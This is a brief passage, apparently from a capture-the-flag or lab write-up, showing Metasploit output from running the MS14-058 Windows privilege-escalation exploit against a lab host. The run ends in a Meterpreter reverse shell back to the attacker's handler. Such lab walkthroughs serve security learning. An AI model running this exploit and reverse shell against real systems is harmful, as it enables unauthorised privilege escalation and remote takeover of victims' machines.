 msf5 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Launching notepad to host the exploit...
[+] Process 2104 launched.
[*] Reflectively injecting the exploit DLL into 2104...
[*] Injecting exploit into 2104...
[*] Exploit injected. Injecting payload into 2104...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.7:4444 → 10.10.10.15:1034) at 2020-02-17 12:03:49 -0500